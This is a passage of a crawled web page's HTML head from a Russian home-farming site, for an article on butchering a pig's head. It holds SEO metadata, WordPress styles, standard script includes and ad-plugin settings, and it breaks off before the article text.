

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://znaifermu.ru/svini-porosyata/uboj-i-razdelka2/golova.html
body_size: 36008
content:
<!DOCTYPE html>
<html lang="ru-RU">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">

    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v22.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Как разделать свиную голову, правильная разделка свиной головы</title>
	<meta name="description" content="В статье мы расскажем, как разделывать свиную голову. Чтобы ее разрубить, понадобится определенная подготовка и знания, с какого места надо начинать. Воспользовавшись нашими советами, вы сможете быстро и правильно разобрать любую свиную голову, то есть провести ее обвалку, и получить щеки и другое мясо с головы свиньи." />
	<link rel="canonical" href="https://znaifermu.ru/svini-porosyata/uboj-i-razdelka2/golova.html" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Как разделать свиную голову, правильная разделка свиной головы" />
	<meta property="og:description" content="В статье мы расскажем, как разделывать свиную голову. Чтобы ее разрубить, понадобится определенная подготовка и знания, с какого места надо начинать. Воспользовавшись нашими советами, вы сможете быстро и правильно разобрать любую свиную голову, то есть провести ее обвалку, и получить щеки и другое мясо с головы свиньи." />
	<meta property="og:url" content="https://znaifermu.ru/svini-porosyata/uboj-i-razdelka2/golova.html" />
	<meta property="og:site_name" content="Знай ферму" />
	<meta property="article:published_time" content="2018-05-02T03:00:31+00:00" />
	<meta property="article:modified_time" content="2018-05-28T11:28:42+00:00" />
	<meta property="og:image" content="https://znaifermu.ru/wp-content/uploads/2018/05/anons-2.jpg" />
	<meta property="og:image:width" content="640" />
	<meta property="og:image:height" content="398" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="BigCow" />
	<meta name="twitter:label1" content="Написано автором" />
	<meta name="twitter:data1" content="BigCow" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://znaifermu.ru/svini-porosyata/uboj-i-razdelka2/golova.html#article","isPartOf":{"@id":"https://znaifermu.ru/svini-porosyata/uboj-i-razdelka2/golova.html"},"author":{"name":"BigCow","@id":"https://znaifermu.ru/#/schema/person/b60750147801992c6adc1bbd2934d539"},"headline":"Как разделывать свиную голову","datePublished":"2018-05-02T03:00:31+00:00","dateModified":"2018-05-28T11:28:42+00:00","mainEntityOfPage":{"@id":"https://znaifermu.ru/svini-porosyata/uboj-i-razdelka2/golova.html"},"wordCount":620,"commentCount":0,"publisher":{"@id":"https://znaifermu.ru/#/schema/person/b60750147801992c6adc1bbd2934d539"},"image":{"@id":"https://znaifermu.ru/svini-porosyata/uboj-i-razdelka2/golova.html#primaryimage"},"thumbnailUrl":"https://znaifermu.ru/wp-content/uploads/2018/05/anons-2.jpg","keywords":["Разделка","Свиньи"],"articleSection":["Убой и разделка"],"inLanguage":"ru-RU","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://znaifermu.ru/svini-porosyata/uboj-i-razdelka2/golova.html#respond"]}]},{"@type":"WebPage","@id":"https://znaifermu.ru/svini-porosyata/uboj-i-razdelka2/golova.html","url":"https://znaifermu.ru/svini-porosyata/uboj-i-razdelka2/golova.html","name":"Как разделать свиную голову, правильная разделка свиной головы","isPartOf":{"@id":"https://znaifermu.ru/#website"},"primaryImageOfPage":{"@id":"https://znaifermu.ru/svini-porosyata/uboj-i-razdelka2/golova.html#primaryimage"},"image":{"@id":"https://znaifermu.ru/svini-porosyata/uboj-i-razdelka2/golova.html#primaryimage"},"thumbnailUrl":"https://znaifermu.ru/wp-content/uploads/2018/05/anons-2.jpg","datePublished":"2018-05-02T03:00:31+00:00","dateModified":"2018-05-28T11:28:42+00:00","description":"В статье мы расскажем, как разделывать свиную голову. Чтобы ее разрубить, понадобится определенная подготовка и знания, с какого места надо начинать. Воспользовавшись нашими советами, вы сможете быстро и правильно разобрать любую свиную голову, то есть провести ее обвалку, и получить щеки и другое мясо с головы свиньи.","breadcrumb":{"@id":"https://znaifermu.ru/svini-porosyata/uboj-i-razdelka2/golova.html#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://znaifermu.ru/svini-porosyata/uboj-i-razdelka2/golova.html"]}]},{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://znaifermu.ru/svini-porosyata/uboj-i-razdelka2/golova.html#primaryimage","url":"https://znaifermu.ru/wp-content/uploads/2018/05/anons-2.jpg","contentUrl":"https://znaifermu.ru/wp-content/uploads/2018/05/anons-2.jpg","width":640,"height":398,"caption":"Считается деликатесом"},{"@type":"BreadcrumbList","@id":"https://znaifermu.ru/svini-porosyata/uboj-i-razdelka2/golova.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главная страница","item":"https://znaifermu.ru/"},{"@type":"ListItem","position":2,"name":"Как разделывать свиную голову"}]},{"@type":"WebSite","@id":"https://znaifermu.ru/#website","url":"https://znaifermu.ru/","name":"Знай ферму","description":"Энциклопедия домашнего фермера","publisher":{"@id":"https://znaifermu.ru/#/schema/person/b60750147801992c6adc1bbd2934d539"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://znaifermu.ru/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":["Person","Organization"],"@id":"https://znaifermu.ru/#/schema/person/b60750147801992c6adc1bbd2934d539","name":"BigCow","image":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://znaifermu.ru/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/a6b7ca4e2ed6cde742b9d4b0b1ea20cd?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/a6b7ca4e2ed6cde742b9d4b0b1ea20cd?s=96&d=mm&r=g","caption":"BigCow"},"logo":{"@id":"https://znaifermu.ru/#/schema/person/image/"},"sameAs":["https://znaifermu.ru/"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='stylesheet' id='wp-block-library-css' href='https://znaifermu.ru/wp-includes/css/dist/block-library/style.min.css'  media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='expert-review-style-css' href='https://znaifermu.ru/wp-content/plugins/expert-review/assets/public/css/styles.min.css'  media='all' />
<link rel='stylesheet' id='bodhi-svgs-attachment-css' href='https://znaifermu.ru/wp-content/cache/autoptimize/css/autoptimize_single_572161d751ca3b708cb5500fd5c61935.css'  media='all' />
<link rel='stylesheet' id='root-style-css' href='https://znaifermu.ru/wp-content/themes/root/assets/css/style.min.css'  media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://znaifermu.ru/wp-content/cache/autoptimize/css/autoptimize_single_605682d15b905afcca53b93514fbaeca.css'  media='all' />
<link rel='stylesheet' id='root-style-child-css' href='https://znaifermu.ru/wp-content/themes/root_child/style.css'  media='all' />
<script type="text/javascript" src="https://znaifermu.ru/wp-content/plugins/svg-support/vendor/DOMPurify/DOMPurify.min.js" id="bodhi-dompurify-library-js"></script>
<script type="text/javascript" src="https://znaifermu.ru/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://znaifermu.ru/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://znaifermu.ru/wp-content/plugins/svg-support/js/min/svgs-inline-min.js" id="bodhi_svg_inline-js"></script>
<script type="text/javascript" id="bodhi_svg_inline-js-after">
/* <![CDATA[ */
cssTarget="img.style-svg";ForceInlineSVGActive="false";frontSanitizationEnabled="on";
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://znaifermu.ru/wp-json/" /><link rel="alternate" type="application/json" href="https://znaifermu.ru/wp-json/wp/v2/posts/7350" /><link rel="alternate" type="application/json+oembed" href="https://znaifermu.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fznaifermu.ru%2Fsvini-porosyata%2Fuboj-i-razdelka2%2Fgolova.html" />
<link rel="alternate" type="text/xml+oembed" href="https://znaifermu.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fznaifermu.ru%2Fsvini-porosyata%2Fuboj-i-razdelka2%2Fgolova.html&#038;format=xml" />
<style>.site-logotype {max-width:1000px}.site-logotype img {max-height:100px}@media (max-width: 991px) {.widget-area {display:block;float:none!important;padding:15px 20px} }.scrolltop {background-color:#cccccc}.scrolltop:after {color:#ffffff}.scrolltop {width:50px}.scrolltop {height:50px}.scrolltop:after {content:"\f102"}.entry-image:not(.entry-image--big) {margin-left:-20px}@media (min-width: 1200px) {.entry-image:not(.entry-image--big) {margin-left:-40px} }body {font-family:"Arial" ,"Helvetica Neue", Helvetica, Arial, sans-serif}@media (min-width: 576px) {body {font-size:19px} }@media (min-width: 576px) {body {line-height:1.5} }.site-title, .site-title a {font-family:"Arial" ,"Helvetica Neue", Helvetica, Arial, sans-serif}@media (min-width: 576px) {.site-title, .site-title a {font-size:28px} }@media (min-width: 576px) {.site-title, .site-title a {line-height:1.1} }.site-description {font-family:"Arial" ,"Helvetica Neue", Helvetica, Arial, sans-serif}@media (min-width: 576px) {.site-description {font-size:16px} }@media (min-width: 576px) {.site-description {line-height:1.5} }.main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link{font-family:"Arial" ,"Helvetica Neue", Helvetica, Arial, sans-serif}@media (min-width: 576px) {.main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link {font-size: 16px} }@media (min-width: 576px) {.main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link {line-height:1.5} }.h1, h1:not(.site-title) {font-weight:bold;}.h2, h2 {font-weight:bold;}.h3, h3 {font-weight:bold;}.h4, h4 {font-weight:bold;}.h5, h5 {font-weight:bold;}.h6, h6 {font-weight:bold;}.mob-hamburger span, .card-slider__category, .card-slider-container .swiper-pagination-bullet-active, .page-separator, .pagination .current, .pagination a.page-numbers:hover, .entry-content ul > li:before, .entry-content ul:not([class])>li:before, .taxonomy-description ul:not([class])>li:before, .btn, .comment-respond .form-submit input, .contact-form .contact_submit, .page-links__item {background-color:#0c9600}.spoiler-box, .entry-content ol li:before, .entry-content ol:not([class]) li:before, .taxonomy-description ol:not([class]) li:before, .mob-hamburger, .inp:focus, .search-form__text:focus, .entry-content blockquote,
         .comment-respond .comment-form-author input:focus, .comment-respond .comment-form-author textarea:focus, .comment-respond .comment-form-comment input:focus, .comment-respond .comment-form-comment textarea:focus, .comment-respond .comment-form-email input:focus, .comment-respond .comment-form-email textarea:focus, .comment-respond .comment-form-url input:focus, .comment-respond .comment-form-url textarea:focus {border-color:#0c9600}.entry-content blockquote:before, .spoiler-box__title:after, .sidebar-navigation .menu-item-has-children:after,
        .star-rating--score-1:not(.hover) .star-rating-item:nth-child(1),
        .star-rating--score-2:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-2:not(.hover) .star-rating-item:nth-child(2),
        .star-rating--score-3:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-3:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-3:not(.hover) .star-rating-item:nth-child(3),
        .star-rating--score-4:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(3), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(4),
        .star-rating--score-5:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(3), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(4), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(5), .star-rating-item.hover {color:#0c9600}body {color:#333333}a, .spanlink, .comment-reply-link, .pseudo-link, .root-pseudo-link {color:#0c9600}a:hover, a:focus, a:active, .spanlink:hover, .comment-reply-link:hover, .pseudo-link:hover {color:#000000}.site-header {background-color:#ffffff}.site-header {color:#333333}.site-title, .site-title a {color:#0c9600}.site-description, .site-description a {color:#666666}.main-navigation, .footer-navigation, .main-navigation ul li .sub-menu, .footer-navigation ul li .sub-menu {background-color:#0c9600}.main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link {color:#ffffff}.site-content {background-color:#ffffff}.site-footer {background-color:#ffffff}.site-footer {color:#333333}body {background-image:url(https://znaifermu.ru/wp-content/themes/root/images/backgrounds/honey.png) }</style><link rel="preload" href="https://znaifermu.ru/wp-content/themes/root/fonts/fontawesome-webfont.ttf" as="font" crossorigin><link rel="preload" href="https://znaifermu.ru/wp-content/uploads/2018/05/anons-2.jpg" as="image" crossorigin><link rel="icon" href="https://znaifermu.ru/wp-content/uploads/2021/05/favicon-z.svg" sizes="32x32" />
<link rel="icon" href="https://znaifermu.ru/wp-content/uploads/2021/05/favicon-z.svg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://znaifermu.ru/wp-content/uploads/2021/05/favicon-z.svg" />
<meta name="msapplication-TileImage" content="https://znaifermu.ru/wp-content/uploads/2021/05/favicon-z.svg" />
<!--noptimize--><script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */
window.fpm_settings = {"timer_text":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c \u0447\u0435\u0440\u0435\u0437","lazyload":"false","threshold":"300","dublicate":"true","rtb":"false","sidebar":"false","selector":".fpm_end","bottom":"10","ajaxUrl":"https:\/\/znaifermu.ru\/wp-admin\/admin-ajax.php","ip_to_block":"https:\/\/znaifermu.ru\/ip.html","get_ip":"https:\/\/znaifermu.ru\/wp-content\/plugins\/flatpm-wp\/ip.php","speed":"300","overlay":"false","locale":"ru","key":"U2R1elQ1TzNENElVcTF6","role":"not_logged_in"};
/* ]]> */
</script>
<!--/noptimize--><!--noptimize-->
<noscript data-noptimize id="fpm_modul">
<style>
html{max-width:100vw}
.fpm-async:not([data-fpm-type="outgoing"]) + .fpm-async:not([data-fpm-type="outgoing"]){display:none}
[data-fpm-type]{background-color:transparent;transition:background-color .2s ease}
[data-fpm-type]{position:relative;overflow:hidden;border-radius:3px;z-index:0}
.fpm-cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm-cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm-cross:after,
.fpm-cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm-cross:before{transform:rotate(-45deg)}
.fpm-cross:hover:after{transform:rotate(225deg)}
.fpm-cross:hover:before{transform:rotate(135deg)}
.fpm-timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
[data-fpm-type="outgoing"].center .fpm-timer,[data-fpm-type="outgoing"].center .fpm-cross{top:0!important}
.fpm-timer span{font-size:16px;font-weight:600}
[data-fpm-type="outgoing"]{transition:transform 300ms ease,opacity 300ms ease,min-width 0s;transition-delay:0s,0s,.3s;position:fixed;min-width:250px!important;z-index:9999;opacity:0;background:#ffffff;pointer-events:none;will-change:transform;overflow:visible;max-width:100vw}
[data-fpm-type="outgoing"]:after{content:'';position:absolute;top:0;left:0;right:0;bottom:0;z-index:1;pointer-events:all}
[data-fpm-type="outgoing"].fpm-show:after{pointer-events:none}


[data-fpm-type="outgoing"] *{max-width:none}

[data-fpm-type="outgoing"].left-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-bottom [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-bottom [id*="yandex_rtb_"]{max-width:336px;min-width:160px}

[data-fpm-type].no-preloader:after,[data-fpm-type].no-preloader:before,
[data-fpm-type="outgoing"]:after,[data-fpm-type="outgoing"]:before{display:none}

[data-fpm-type="outgoing"].fpm-show{opacity:1;pointer-events:all;min-width:0!important}

[data-fpm-type="outgoing"].center{position:fixed;top:50%;left:50%;height:auto;z-index:-2;opacity:0;transform:translateX(-50%) translateY(-50%) scale(.6)}
[data-fpm-type="outgoing"].center.fpm-show{transform:translateX(-50%) translateY(-50%) scale(1);opacity:1}
[data-fpm-type="outgoing"].center.fpm-show{z-index:2000}

[data-fpm-type="outgoing"].left-top{top:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].top-center{top:0;left:50%;transform:translateX(-50%) translateY(-100%)}
[data-fpm-type="outgoing"].right-top{top:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].left-center{top:50%;left:0;transform:translateX(-100%) translateY(-50%)}
[data-fpm-type="outgoing"].right-center{top:50%;right:0;transform:translateX(100%) translateY(-50%)}
[data-fpm-type="outgoing"].left-bottom{bottom:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].bottom-center{bottom:0;left:50%;transform:translateX(-50%) translateY(100%)}
[data-fpm-type="outgoing"].right-bottom{bottom:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].fpm-show.left-center,
[data-fpm-type="outgoing"].fpm-show.right-center{transform:translateX(0) translateY(-50%)}
[data-fpm-type="outgoing"].fpm-show.top-center,
[data-fpm-type="outgoing"].fpm-show.bottom-center{transform:translateX(-50%) translateY(0)}
[data-fpm-type="outgoing"].fpm-show.left-top,
[data-fpm-type="outgoing"].fpm-show.right-top,
[data-fpm-type="outgoing"].fpm-show.left-bottom,
[data-fpm-type="outgoing"].fpm-show.right-bottom{transform:translateX(0)}

.fpm-overlay{position:fixed;width:100%;height:100%;pointer-events:none;top:0;left:0;z-index:1000;opacity:0;background:#0000008a;transition:all 300ms ease;-webkit-backdrop-filter:blur(0px);backdrop-filter:blur(0px)}
[data-fpm-type="outgoing"].center.fpm-show ~ .fpm-overlay{opacity:1;pointer-events:all}
.fpm-fixed{position:fixed;z-index:50}
.fpm-stop{position:relative;z-index:50}
